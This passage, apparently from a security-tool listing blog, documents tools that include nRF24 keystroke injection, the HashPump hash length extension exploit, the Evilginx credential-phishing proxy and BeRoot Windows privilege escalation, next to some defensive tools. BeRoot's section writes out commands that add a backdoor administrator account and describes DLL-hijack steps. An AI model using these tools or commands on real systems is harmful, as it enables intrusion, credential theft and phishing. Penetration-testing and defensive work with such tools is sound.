-o INPUT_FILE, --input INPUT_FILE Input file that has the packets to sned
-t TIMEOUT, --timeout TIMEOUT Channel timeout, in milliseconds
-k ACK_TIMEOUT, --ack_timeout ACK_TIMEOUT ACK timeout in microseconds, accepts [250,4000], step 250
-r RETRIES, --retries RETRIES Auto retry limit, accepts [0,15]
Send packets from file keystroke.log to address 8C:D3:0F:3E:B4 on hopping channel
./nrf24-replay.py -a 8C:D3:0F:3E:B4 -i logs/keystroke.log

network mapper
Star network mapper, which attempts to discover the active addresses in a star network by changing the last byte in the given address, and pinging each of 256 possible addresses on each channel in the channel list.
usage: ./nrf24-network-mapper.py [-h] [-c N [N ...]] [-v] [-l] -a ADDRESS [-p PASSES] [-k ACK_TIMEOUT] [-r RETRIES]

optional arguments:
-h, --help show this help message and exit
-c N [N ...], --channels N [N ...] RF channels
-v, --verbose Enable verbose output
-l, --lna Enable the LNA (for CrazyRadio PA dongles)
-a ADDRESS, --address ADDRESS Known address
-p PASSES, --passes PASSES Number of passes (default 2)
-k ACK_TIMEOUT, --ack_timeout ACK_TIMEOUT ACK timeout in microseconds, accepts [250,4000], step 250
-r RETRIES, --retries RETRIES Auto retry limit, accepts [0,15]
Map the star network that address 61:49:66:82:03 belongs to
./nrf24-network-mapper.py -a 61:49:66:82:03

continuous tone test
The nRF24LU1+ chips include a test mechanism to transmit a continuous tone, the frequency of which can be verified if you have access to an SDR. There is the potential for frequency offsets between devices to cause unexpected behavior. For instance, one of the SparkFun breakout boards that was tested had a frequency offset of ~300kHz, which caused it to receive packets on two adjacent channels.
This script will cause the transceiver to transmit a tone on the first channel that is passed in.
usage: ./nrf24-continuous-tone-test.py [-h] [-c N [N ...]] [-v] [-l]

optional arguments:
-h, --help show this help message and exit
-c N [N ...], --channels N [N ...] RF channels
-v, --verbose Enable verbose output
-l, --lna Enable the LNA (for CrazyRadio PA dongles)
Transmit a continuous tone at 2405MHz
./nrf24-continuous-tone-test.py -c 5

Packet generator script
This uses a dictionary to map keyboard presses to the equivalent packets. It reads stdin input and logs the mapped packets to logs/keystrokes.log. It will accept input until Ctrl+C is pressed.
usage: ./keymapper.py 

Log files
The folder logs contains various pre-saved packets for various keyboard operations.

Shell.log is for exploitation of a Windows machine by running a powershell one-liner which connects back to the attacker machine.
The file keys.log serves as a reference where various key presses and combinations are mapped to their equivalent packets.

Demo
A demo of exploiting a Windows machine:


HashPump - A Tool To Exploit The Hash Length Extension Attack In Various Hashing Algorithms

$
0
0

A tool to exploit the hash length extension attack in various hashing algorithms.
Currently supported algorithms: MD5, SHA1, SHA256, SHA512.

Help Menu
$ hashpump -h
HashPump [-h help] [-t test] [-s signature] [-d data] [-a additional] [-k keylength]
HashPump generates strings to exploit signatures vulnerable to the Hash Length Extension Attack.
-h --help Display this message.
-t --test Run tests to verify each algorithm is operating properly.
-s --signature The signature from known message.
-d --data The data from the known message.
-a --additional The information you would like to add to the known message.
-k --keylength The length in bytes of the key being used to sign the original message with.
Version 1.2.0 with CRC32, MD5, SHA1, SHA256 and SHA512 support.
<Developed by bwall(@botnet_hunter)>

Sample Output
$ hashpump -s '6d5f807e23db210bc254a28be2d6759a0f5f5d99' --data 'count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggo' -a '&waffle=liege' -k 14
0e41270260895979317fff3898ab85668953aaa2
count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggo\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02(&waffle=liege

Compile & install
$ git clone https://github.com/bwall/HashPump.git
$ apt-get install g++ libssl-dev
$ cd HashPump
$ make
$ make install
apt-get and make install require root privileges to run correctly. The actual requirement is for -lcrypto, so depending on your operating system, your dependencies may vary.
On OS X HashPump can also be installed using Homebrew:
$ brew install hashpump

Mentions
HashPump has been mentioned in a few write-ups. If you are wondering how you can use HashPump, these are some great examples.

Python Bindings
Fellow Python lovers will be pleased with this addition. Saving me from writing an implementation of all these hash algorithms with the ability to modify states in Python, Python bindings have been added in the form of hashpumpy. This addition comes from zachriggle.

Installation
These Python bindings are available on PyPI and can be installed via pip. pip install hashpumpy

Usage
>>> import hashpumpy
>>> help(hashpumpy.hashpump)
Help on built-in function hashpump in module hashpumpy:

hashpump(...)
hashpump(hexdigest, original_data, data_to_add, key_length) -> (digest, message)

Arguments:
hexdigest(str): Hex-encoded result of hashing key + original_data.
original_data(str): Known data used to get the hash result hexdigest.
data_to_add(str): Data to append
key_length(int): Length of unknown data prepended to the hash

Returns:
A tuple containing the new hex digest and the new message.
>>> hashpumpy.hashpump('ffffffff', 'original_data', 'data_to_add', len('KEYKEYKEY'))
('e3c4a05f', 'original_datadata_to_add')

Python 3 note
hashpumpy supports Python 3. Different from the Python 2 version, the second value (the new message) in the returned tuple from hashpumpy.hashpump is a bytes-like object instead of a string.


pwdlyser - Python-based CLI Password Analyser (Reporting Tool)

$
0
0

The 'pwdlyser' tool is a Python-based CLI script that automates the arduous process of manually reviewing cracked passwords during password audits following security assessments or penetration tests. There are likely some false positives/negatives, so please use at your own discretion.

Installation
The installation of this tool is fairly straight forward. Use the following steps:
git clone https://www.github.com/ins1gn1a/pwdlyser.git
cd pwdlyser/
chmod +x setup.sh
./setup.sh

Input: Passwords
Lists can be specified using the -p [path/to/file] argument, and should be colon delimited as username:password, or just password (however, this will just assess passwords and use a generic username for each). No headers are necessary.
Should you only want to analyse passwords, just enter a colon (":") before each password in the list, which will just output blank usernames. To automate this I've added a script 'add-delimit.py' that will input a list of passwords (only) and append the colon to the start.

Summary Output
One of the newest features of pwdlyser is the ability to quickly generate a management-level summary of the password health within the organisation. This output is provided in a paragraph format and dynamically details each of the respective checks (i.e. keyboard patterns, common passwords, etc). I would suggest using this for management summaries, whilst the -oR option should be used for a more technical reporting output.

Reporting Output
The -oR argument can be used to generate a list of usernames and passwords that have been analysed within each of the respective checks (shared password reuse, variation of usernames as passwords, etc) in a more technical level. The passwords are masked, except the start and a certain amount of end characters (e.g. P*****rd1). This output is more suitable for a technical commentary within a penetration testing or security assessment report.

General Usage
There are a range of input arguments that can be used, but for a simple 'common password' search through a list use the -c argument to initiate the check. This will import the default pwd_common.conf file and use it as a basis to compare against the password list. Passwords and the common passwords are both converted to lower-case, with the inputted passwords also being 'de-leeted' and converted back to alpha characters (i.e. 3 to e). The reason for this, even though some passwords may end up reading 'iadmin' instead of '!admin' is that this is only a basic comparison, but it seems to work well.
Other arguments also include the check for any users that have their username as part of their password. This can be run using the -up or --user-as-pass arugments.
To display any passwords that have a minimum length less than 9 characters use -l 9. The int can be changed to whatever the password policy is, although you should also really ensure that you verify against best-practice too.
Basic ('de-leeted') searches can be run using -S [word], with an exact search can be run using --exact [word]. The exact search does not modify any characters for comparison and thus allows you to check for any passwords containing '123' or 'P4$$', for example.
Organisation names often appear within passwords, at least from my experience during internal penetration tests. To check for this, a similar search to the 'basic' search is run, although the only difference is that the 'Description' will state 'Organisation name: [name]' on screen instead. Run this using -o [orgname or acronym].
If you want to verify whether you were able to crack the passwords for any admin accounts then you can put the usernames (only) in a file and use --admin [path/to/file] to display any of the admin passwords that could be cracked. This is of course useful for any escalation or pivoting that you may need to do, or to ensure that administrators are not using weak or reusing passwords.
For simple searches for usernames that may be in the password list use -u [username/part of username]. This list also works with email:passwords, it doesn't discriminate. Part, or excerpts of usernames can also be used.
To just identify the top N of passwords, i.e. frequency analysis, use the -f [int] argument and specify the number of passwords you want to return. This will need to be an integer.
Other options can be seen within the -h menu or below:
usage: pwdlyser [-h] [--all] [--admin ADMIN_PATH] [-c] [--char-analysis]
[--date] [-e] [--exact EXACT_SEARCH] [-f FREQ_ANAL]
[-fl FREQ_LEN] [-k] [-l MIN_LENGTH] [-m]
[-mc MASKS_RESULTS_COUNT] [-o ORG_NAME] [-oR] -p PASS_LIST
[-S BASIC_SEARCH] [-s] [-u USER_SEARCH] [-up] [-w] [--summary]

Password Analyser

optional arguments:
-h, --help show this help message and exit
--all, -A Run all standard tests. Can be combined with -o [org-
name], --summary, --admin [path]
--admin ADMIN_PATH Import line separated list of Admin usernames to check
password list
-c, --common Check against list of common passwords
--char-analysis Perform character-level analysis
--date Check for common date/day passwords
-e, --entropy Output estimated entropy for the top 10 passwords (by
frequency used)
--exact EXACT_SEARCH Perform a search using the exact string.
-f FREQ_ANAL, --frequency FREQ_ANAL
Perform frequency analysis
-fl FREQ_LEN, --length-frequency FREQ_LEN
Perform frequency analysis on password length
-k, --keyboard-pattern
Identify common keyboard pattern usage within password
lists
-l MIN_LENGTH, --length MIN_LENGTH
Display passwords that do not meet the minimum length
-m, --mask Perform common Hashcat mask analysis
-mc MASKS_RESULTS_COUNT, --mask-count MASKS_RESULTS_COUNT
(Optional) Specify the number of mask to output for
the -m / --masks option
-o ORG_NAME, --org-name ORG_NAME
Enter the organisation name to identify any users that
will be using a variation of the word for their
password. Note: False Positives are possible
-oR Output format set for reporting with "- " prefix
-p PASS_LIST, --pass-list PASS_LIST
Enter the path to the list of passwords, either in the
format of passwords, or username:password.
-S BASIC_SEARCH, --search BASIC_SEARCH
Run a basic search using a keyword. Non-alpha
characters will be stripped, i.e. syst3m will become
systm (although this will be compared against the same
stripped passwords
-s, --shared Display any reused/shared passwords.
-u USER_SEARCH, --user USER_SEARCH
Return usernames that match string (case insensitive)
-up, --user-as-pass Check for passwords that use part of the username
-w, --clean-wordlist Enable this flag to append cleaned (no trailing
numerics) to a wordlist at wordlist-cleaned.txt
--summary Use --summary to provide a concise report-friendly
output.

Example Outputs

Basic Search
> pwdlyser -p sample-file -S pass

##### # # ##### # # # #### ###### #####
# # # # # # # # # # # # #
# # # # # # # # #### ##### # #
##### # ## # # # # # # # #####
# ## ## # # # # # # # # #
# # # ##### ###### # #### ###### # #

---- Password analysis & reporting tool -- v1.0.0 ----

------------------------------: ------------------------------ : ------------------------------
Username : Password : Description
------------------------------: ------------------------------ : ------------------------------
user1 : password1 : Variation of pass
: testpass : Variation of pass

User As Pass
> pwdlyser -p sample-file -up

##### # # ##### # # # #### ###### #####
# # # # # # # # # # # # #
# # # # # # # # #### ##### # #
##### # ## # # # # # # # #####
# ## ## # # # # # # # # #
# # # ##### ###### # #### ###### # #

---- Password analysis & reporting tool -- v1.0.0 ----

------------------------------: ------------------------------ : ------------------------------
Username : Password : Description
------------------------------: ------------------------------ : ------------------------------
lenovo : L3n0vo! : Variation of lenovo
Bluecoat : *blu3c0at$ : Variation of Bluecoat
system : sy$t3m! : Variation of system

Common Passwords
> pwdlyser -p sample-file -c

##### # # ##### # # # #### ###### #####
# # # # # # # # # # # # #
# # # # # # # # #### ##### # #
##### # ## # # # # # # # #####
# ## ## # # # # # # # # #
# # # ##### ###### # #### ###### # #

---- Password analysis & reporting tool -- v1.0.0 ----

------------------------------: ------------------------------ : ------------------------------
Username : Password : Description
------------------------------: ------------------------------ : ------------------------------
user1 : password1 : Variation of password
user4 : l3tme1n_* : Variation of letmein

Frequency
> pwdlyser -p sample-file -f 3

##### # # ##### # # # #### ###### #####
# # # # # # # # # # # # #
# # # # # # # # #### ##### # #
##### # ## # # # # # # # #####
# ## ## # # # # # # # # #
# # # ##### ###### # #### ###### # #

---- Password analysis & reporting tool -- v1.0.0 ----

------------------------------: ------------------------------
Password : Frequency
------------------------------: ------------------------------
password1 : 3
blu3c0at! : 1
Friday924 : 1

Report Format (-oR)
> pwdlyser -p sample-file -c -oR

##### # # ##### # # # #### ###### #####
# # # # # # # # # # # # #
# # # # # # # # #### ##### # #
##### # ## # # # # # # # #####
# ## ## # # # # # # # # #
# # # ##### ###### # #### ###### # #

---- Password analysis & reporting tool -- v1.0.0 ----


The following user accounts were found to have a password that was a variation
of the most common user passwords, which can include 'password', 'letmein',
'123456', 'admin', 'iloveyou', 'friday', or 'qwerty':
- user2 : P4****rd1
- user5 : Pa***ord
- user1 : Dec****r16
- user9 : zaq****23

.
.
.

Mask Analysis
One of the more useful features for active penetration testing is the ability to analyse the more common password masks for the cracked passwords, and to then reuse them within further Hashcat attacks.
pwdlyser -p sample-file.txt -m

##### # # ##### # # # #### ###### #####
# # # # # # # # # # # # #
# # # # # # # # # #### ##### # #
##### # # # # # # # # # # #####
# ## ## # # # # # # # # #
# # # ##### ###### # #### ###### # #

---- Password analysis & reporting tool --- v2.4.2 ----

[!] Running analysis with 'user:password' delimitation

------------------------------: ------------------------------ : ------------------------------
Hashcat Mask : Mask Length : Occurrences
------------------------------: ------------------------------ : ------------------------------
?u?l?l?l?l?l?l?u?d : 9 : 601
?u?l?l?l?l?d?d?d : 8 : 266
?u?l?l?l?l?l?l?d?d : 9 : 152
?u?l?l?l?l?l?l?l?l?d : 10 : 132
?u?l?l?l?l?l?l?l?l?l?d?d : 13 : 72
?u?l?l?l?l?l?l?l?l?d?d : 11 : 62
?u?l?l?l?l?d?d?d?d : 9 : 55
?l?l?l?l?l?u?u?u?u?u?d?d?d : 13 : 49
?u?l?l?l?l?l?l?l?d?s : 10 : 48
?u?l?l?l?l?l?l?d : 8 : 46
?u?l?l?l?l?l?d?d?d : 9 : 42
?u?l?l?l?l?l?d?d?d?d : 10 : 38
?u?l?l?l?l?d?d?s : 8 : 30
?u?l?l?l?l?l?l?l?l?d : 10 : 29
?u?l?l?l?l?l?l?d?d?d?d : 11 : 28
?u?l?l?l?l?l?l?l?l?l?d?d : 12 : 21
?u?l?l?l?l?l?l?d?d?d?d : 11 : 20
?u?l?l?l?d?d?d?d : 8 : 19
?u?l?l?l?l?l?l?d?d?s : 10 : 19
?u?l?l?l?l?l?l?d?d?d : 10 : 19
?u?l?l?l?l?l?l?l?d?d?d?d : 12 : 17
?u?l?l?l?l?l?d?d?s : 9 : 15
?u?l?l?l?l?l?l?l?l?d?d?d?d : 13 : 13
?u?l?l?l?l?l?l?l?d?d?s : 11 : 12
?s?l?l?l?l?l?l?l?l?d : 10 : 11

Summary Output (--summary)
pwdlyser -p sample-file.txt --summary -o SAMPLE-ORG --admin admin-user-list.txt
A password audit was performed against the extracted password hashes from the specified system. Password cracking tools and methods were used to enumerate the plaintext password counterparts, and as such not all of the passwords were able to be identified. In total, there were 2448 username and password combinations that were obtained.
As part of the password audit, the top 10 most commonly used passwords within the organisation have been compiled. This list has been broken up with the password, the percentage of the total passwords, and the numeric value of the total passwords:
  • Password01 : 31% | 481/2448
  • Germany01 : 4% | 66/2448
  • 123qwert!ZXC : 3% | 49/2448
  • letm31n! : 2% | 38/2448
  • Password2! : 2% | 35/2448
  • starw4r$ : 0% | 22/2448
  • Password2 : 1% | 14/2448
  • W3lc0ome01 : 0% | 13/2448
  • Bu773rfl1es : 0% | 12/2448
  • letm31n234 : 0% | 10/2448
Alongside the list of the most common passwords used within the organisation, the top 10 most common password lengths were analysed and the results can be seen below in the format of the character length, along with the percentage of the total passwords for each password length:
  • Length : 10 : 41%
  • Length : 8 : 20%
  • Length : 7 : 16%
  • Length : 11 : 7%
  • Length : 13 : 6%
  • Length : 16 : 3%
  • Length : 9 : 1%
  • Length : 15 : 1%
  • Length : 14 : 0%
  • Length : 12 : 0%
One of the biggest threats to organisations in relation to the passwords used by users and administrators is the use of passwords that are exactly the same, or a variation of the more commonly used passwords. Overall, there were 603 passwords that were found to have a variation of one of these common words or phrases. Some of these passwords include 'password', 'qwerty', 'starwars', 'system', 'admin', 'letmein', and 'iloveyou'. Further details can be seen within the 'pwd_common.conf' file at https://www.github.com/ins1gn1a/pwdlyser.
As part of the wider password analysis, each password was assessed and compared to the commonly used keyboard patterns. These keyboard patterns are defined by the QWERTY layout, where a password is made up of characters in close proximity, such as qwer, zxcvbn, qazwsx, and so on. In total, there were 59 passwords in use that had at least one of these variations.
There were 10 passwords that were identified as having a password set that was a variation of the username; this includes additional prefixed or suffixed characters, substitutions within the word (i.e. 3 instead of e), or the username as it appears. Penetration testers, and more importantly attackers, will often check system or administrative accounts that have a variation of the username set as the password, and as such it is critical that organisations do not use this convention for password security.
The organisation name, or a variation of the name (such as an abbreviation) 'SAMPLE-ORG' was found to appear within 14 of the passwords that were able to be obtained during the password audit. For any system or administrative user accounts that have a variation of the company name as their password, it is highly recommended that the passwords are changed to prevent targeted guessing attacks.
Finally, there were 5 Domain administrative accounts (Domain Admins, Enterprise Admins, etc.) that were able to be compromised through password analysis. The account names and their respective passwords (masked) can be seen below:
  • user.admin1 : Run****3!
  • sys.admin : $!x***az1
  • svc-wsus : a4a*****tYc
  • user.admin2 : P4****rd2
  • user2 : P4****rd!2


shARP - anti-ARP-spoofing application software and uses active scanning method to detect any ARP-spoofing incidents

$
0
0

ARP spoofing allows an attacker to intercept data frames on a network, modify the traffic, or stop all traffic. Often the attack is used as an opening for other attacks, such as denial of service, man in the middle, or session hijacking attacks.Our anti- ARP spoofing program, (shARP) detects the presence of a third party in a private network actively. It has 2 mode: defensive and offensive. Defensive mode protects the end user from the spoofer by dissconnecting the user's system from the network and alerts the user by an audio message. The offensive mode dissconnects the user's system from the network and further kicks out the attacker by sending de-authentication packets to his system, unabling him to reconnect to the network until the program is manually reset. The program creates a log file (/usr/shARP/)containing the details of the attack such as, the attackers mac address, mac vendor time and date of the attack. We can identify the NIC of the attackers system with the help of the obtained mac address. If required the attacker can be permanently banned from the netwrk by feeding his mac address to the block list of the router. The whole program is designed specially for linux and is writen in Linux s is hell command (bash command). In the offensive mode the program downloads an open-source application from the internet with the permission of the user namely aircrack-ng (if not present in the user's system already ). Since it is written in python language, you must have python installed on your system for it to work. Visit https://www.aircrack-ng.org for more info.

If the user wants to secure his network by scanning for any attacker he can run the program. the program offers a simple command line interface which makes it easy for the new users.the user can directly access the defensive or offensive mode by inputing the respective command line arguments along with the execution code just as in any other linux command to operate a software through CLI. In case the user inputs any wrong command line argument, the program prompts the user to use the help option. the help option provides the details about the two modes. when the user runs the program in defensive mode, he recieves the original mac address of the gateway. If there is no man in the middle attack, the screen stays idle. As soon as the program detects a spoofer in the network, it outputs the mac address of the spoofer and the time of the attack. It then dissconnects the users's system from the network so as to protect the private data being transfered between the system and the server. It also saves a log file about the attacker for further use. when the user runs the program in offensive mode,he recieves the original mac address of the gateway. If there is no man in the middle attack, the screen stays idle. As soon as the program detects a spoofer in the network, it outputs the mac address of the spoofer and the time of the attack as in the defensive mode. But further, the program puts the user's Network Interface Card to monitor mode with the help of the application 'Airmon-ng'. Then the application 'Aircrack-ng' gets activated and starts sending deauthentication packets to the attacker's system. This process kicks out the attacker from the network. The program also creates a log file about the attack.

How to use
bash ./shARP.sh -r [interface] to reset the network card and driver.  
bash ./shARP.sh -d [interface] to activate the program in defense mode.
bash ./shARP.sh -o [interface] to activate the program in offense mode.
bash ./shARP.sh -h for help.


ShodanHat - Search For Hosts Info With Shodan

$
0
0

Search For Hosts Info With Shodan.

Dependencies
You need to install shodan with pip install shodan or easy_install shodan.
You need to install python-nmap with pip install python-nmap.
You need to set your API Key in the 'constantes.py' file.

Options
-h, --help show this help message and exit
-i IP, --ip=IP info about one host
-l LIST, --list=LIST info about a list of hosts
-s SQ, --sq=SQ searchquery string
--nmap perform a nmap scan in the hosts
--setkey=SETKEY set your api key automatically
NMap Options:
--sS TCP Syn Scan
--sT TCP Connect Scan
--sU UDP Scan

Usage
For One Host
python shodanhat.py -i IP
For a list of Hosts
python shodanhat.py -l list.txt
You can also set a searchquery to make a specific query with '-s' option!


Evilginx - MITM Attack Framework [Advanced Phishing With Two-factor Authentication Bypass]

$
0
0

Evilginx is a man-in-the-middle attack framework used for phishing credentials and session cookies of any web service. It's core runs on Nginx HTTP server, which utilizes proxy_pass and sub_filter to proxy and modify HTTP content, while intercepting traffic between client and server.

You can learn how it works and how to install everything yourself on:

Usage
usage: evilginx_parser.py [-h] -i INPUT -o OUTDIR -c CREDS [-x]

optional arguments:
-h, --help show this help message and exit
-i INPUT, --input INPUT
Input log file to parse.
-o OUTDIR, --outdir OUTDIR
Directory where output files will be saved.
-c CREDS, --creds CREDS
Credentials configuration file.
-x, --truncate Truncate log file after parsing.
Example:
python evilginx_parser.py -i /var/log/evilginx-google.log -o ./logs -c google.creds

Video

BeRoot - Windows Privilege Escalation Tool

$
0
0

BeRoot(s) is a post exploitation tool to check commun Windows misconfigurations to find a way to escalate our privilege. 

A compiled version is available here.

It will be added to the pupy project as a post exploitation module (so it will be executed all in memory without touching the disk).

Except one method, this tool is only used to detect and not to exploit. If something is found, templates could be used to exploit it. To use it, just create a test.bat file located next to the service / DLL used. It should execute it once called. Depending on the Redistributable Packages installed on the target host, these binaries may not work.

Run it
|====================================================================|
| |
| Windows Privilege Escalation |
| |
| ! BANG BANG ! |
| |
|====================================================================|


usage: beRoot.exe [-h] [-l] [-w] [-c CMD]

Windows Privilege Escalation

optional arguments:
-h, --help show this help message and exit
-l, --list list all softwares installed (not run by default)
-w, --write write output
-c CMD, --cmd CMD cmd to execute for the webclient check (default: whoami)
All detection methods are described on the following document.

Path containing space without quotes
Consider the following file path:
C:\Program Files\Some Test\binary.exe
If the path contains spaces and no quotes, Windows would try to locate and execute programs in the following order:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\binary.exe
Following this example, if "C:\" folder is writeable, it would be possible to create a malicious executable binary called "Program.exe". If "binary.exe" run with high privilege, it could be a good way to escalate our privilege.
Note: BeRoot realized these checks on every service path, scheduled tasks and startup keys located in HKLM.
How to exploit:

The vulnerable path runs as:
  • a service: create a malicious service (or compile the service template)
  • a classic executable: Create your own executable.

Writeable directory
Consider the following file path:
C:\Program Files\Some Test\binary.exe
If the root directory of "binary.exe" is writeable ("C:\Program Files\Some Test") and run with high privilege, it could be used to elevate our privileges.
Note: BeRoot realized these checks on every service path, scheduled tasks and startup keys located in HKLM.
How to exploit:
  • The service is not running:
    • Replace the legitimate service by our own, restart it or check how it's triggered (at reboot, when another process is started, etc.).
  • The service is running and could not be stopped:
    • Most exploitation will be like that, checks for dll hijacking and try to restart the service using previous technics.

Writeable directory on %PATH%
This technic affects the following Windows version:
6.0  =>  Windows Vista / Windows Server 2008
6.1 => Windows 7 / Windows Server 2008 R2
6.2 => Windows 8 / Windows Server 2012
On a classic Windows installation, when DLLs are loaded by a binary, Windows would try to locate it using these following steps:
- Directory where the binary is located
- C:\Windows\System32
- C:\Windows\System
- C:\Windows\
- Current directory where the binary has been launched
- Directory present in %PATH% environment variable
If a directory on the %PATH% variable is writeable, it would be possible to realize DLL hijacking attacks. Then, the goal would be to find a service which loads a DLL not present on each of these path. This is the case of the default "IKEEXT" service which loads the inexistant "wlbsctrl.dll".
How to exploit: Create a malicious DLL called "wlbsctrl.dll" (use the DLL template) and add it to the writeable path listed on the %PATH% variable. Start the service "IKEEXT". To start the IKEEXT service without high privilege, a technic describe on the french magazine MISC 90 explains the following method:
Create a file as following:
C:\Users\bob\Desktop>type test.txt
[IKEEXTPOC]
MEDIA=rastapi
Port=VPN2-0
Device=Wan Miniport (IKEv2)
DEVICE=vpn
PhoneNumber=127.0.0.1
Use the "rasdial" binary to start the IKEEXT service. Even if the connection failed, the service should have been started.
C:\Users\bob\Desktop>rasdial IKEEXTPOC test test /PHONEBOOK:test.txt

MS16-075
For French user, I recommend the article written on the MISC 90 which explain in details how it works.
This vulnerability has been corrected by Microsoft with MS16-075, however many servers are still vulnerable to this kind of attack. I have been inspired from the C++ POC available here
Here are some explaination (not in details):
  1. Start Webclient service (used to connect to some shares) using some magic tricks (using its UUID)
  2. Start an HTTP server locally
  3. Find a service which will be used to trigger a SYSTEM NTLM hash.
  4. Enable file tracing on this service modifying its registry key to point to our webserver (\\127.0.0.1@port\tracing)
  5. Start this service
  6. Our HTTP Server start a negotiation to get the SYSTEM NTLM hash
  7. Use of this hash with SMB to execute our custom payload (SMBrelayx has been modify to realize this action)
  8. Clean everything (stop the service, clean the regritry, etc.).
How to exploit: BeRoot realize this exploitation, change the "-c" option to execute custom command on the vulnerable host.
beRoot.exe -c "net user Zapata LaLuchaSigue /add"
beRoot.exe -c "net localgroup Administrators Zapata /add"

AlwaysInstallElevated registry key
AlwaysInstallElevated is a setting that allows non-privileged users the ability to run Microsoft Windows Installer Package Files (MSI) with elevated (SYSTEM) permissions. To allow it, two registry entries have to be set to 1:
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
How to exploit: create a malicious msi binary and execute it.

Unattended Install files
This file contains all the configuration settings that were set during the installation process, some of which can include the configuration of local accounts including Administrator accounts. These files are available on these following path:
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\Panther\unattend.xml
How to exploit: open the unattend.xml file to check if passwords are present on it. Should looks like:
<UserAccounts>
<LocalAccounts>
<LocalAccount>
<Password>
<Value>RmFrZVBhc3N3MHJk</Value>
<PlainText>false</PlainText>
</Password>
<Description>Local Administrator</Description>
<DisplayName>Administrator</DisplayName>
<Group>Administrators</Group>
<Name>Administrator</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>

Other possible misconfigurations
Other tests are realized to check if it's possible to:
  • Modify an existing service
  • Create a new service
  • Modify a startup key (on HKLM)
  • Modify directory where all scheduled tasks are stored: "C:\Windows\system32\Tasks"

Special thanks

TaBi - Track BGP Hijacks

$
0
0

Developed since 2011 for the needs of the French Internet Resilience Observatory, TaBi is a framework that ease the detection of BGP IP prefixes conflicts, and their classification into BGP hijacking events. The term prefix hijacking refers to an event when an AS, called an hijacking AS, advertises illegitimately a prefix equal or more specific to a prefix delegated to another AS, called the hijacked AS.

Usually, TaBi processes BGP messages that are archived in MRT files. Then, in order to use it, you will then need to install a MRT parser. Its favorite companion is MaBo, but it is also compatible with CAIDA's bgpreader. Internally, TaBi translates BGP messages into its own representation. Therefore, its is possible to implement new inputs depending on your needs.

Authors
## Building TaBi
TaBi depends on two external Python modules. The easiest method to install them is to use virtualenv and pip.
If you use a Debian-like system you can install these dependencies using:
apt-get install python-dev python-pip python-virtualenv
Then install TaBi in a virtual environment:
virtualenv ve_tabi
source ve_tabi/bin/activate
pip install py-radix python-dateutil
python setup.py install
Removing TaBi and its dependencies is therefore as simple as removing the cloned repository.
## Usage
Historically TaBi was designed to process MRT dump files from the collectors of the RIPE RIS.
### Grabbing MRT dumps
You will then need to retrieve some MRT dumps. Copying and pasting the following commands in a terminal will grab a full BGP view and some updates.
wget -c http://data.ris.ripe.net/rrc01/2016.01/bview.20160101.0000.gz
wget -c http://data.ris.ripe.net/rrc01/2016.01/updates.20160101.0000.gz

tabi - the command line tool
The tabi command is the legacy tool that uses TaBi to build technical indicators for the Observatory reports. It uses mabo to parse MRT dumps.
Given the name of the BGP collector, an output directory and MRT dumps using the RIS naming convention, tabi will follow the evolution of routes seen in MRT dumps (or provided with the --ases option), and detect BGP IP prefixes conflicts.
Several options can be used to control tabi behavior:
$ tabi --help
Usage: tabi [options] collector_id output_directory filenames*

Options:
-h, --help show this help message and exit
-f, --file files content comes from mabo
-p PIPE, --pipe=PIPE Read the MRT filenames used as input from this pipe
-d, --disable disable checks of the filenames RIS format
-j JOBS, --jobs=JOBS Number of jobs that will process the files
-a ASES, --ases=ASES File containing the ASes to monitor
-s, --stats Enable code profiling
-m OUTPUT_MODE, --mode=OUTPUT_MODE
Select the output mode: legacy, combined or live
-v, --verbose Turn on verbose output
-l, --log Messages are written to a log file.
Among this options, two are very interesting:
  • -j that forks several tabi processes to process the MRT dumps faster
  • -a that can be used to limit the output to a limited list of ASes
Note that the legacy output mode will likely consume all file descriptors as it creates two files per processed AS (i.e. around 100k opened files). The default is the combined output mode.
Here is an example call to tabi:
tabi -j 8 rrc01 results/ bview.20160101.0000.gz updates.20160101.0000.gz
After around 5 minutes of processing, you will find the following files in results/2016.01/:
  • all.defaults.json.gz that contains all default routes seen by TaBi
  • all.routes.json.gz that contains all routes monitored
  • all.hijacks.json.gz that contains all BGP prefix conflicts
## Using TaBi as a Python module
TaBi could also be used as a regular Python module in order to use it in your own tool.
The example provided in this repository enhance BGP prefix conflicts detection, with possible hijacks classification. To do so, it relies on external data sources such as RPKI ROA, route objects and other IRR objects.


Ad-LDAP-Enum - Active Directory LDAP Enumerator

$
0
0

ad-ldap-enum is a Python script that was developed to discover users and their group memberships from Active Directory. In large Active Directory environments, tools such as NBTEnum were not performing fast enough. By executing LDAP queries against a domain controller, ad-ldap-enum is able to target specific Active Directory attributes and build out group membership quickly.
ad-ldap-enum outputs three tab delimited files 'Domain Group Membership.tsv', 'Extended Domain User Information.tsv', and 'Extended Domain Computer Information.tsv'. The first file contains users, computers, groups, and their memberships. The second file contains users and extra information about the users from Active Directory (e.g. a user's home folder or email address). The third file contains devices in the Domain Computers group and extra information about them from Active Directory (e.g. operating system type and service pack version).
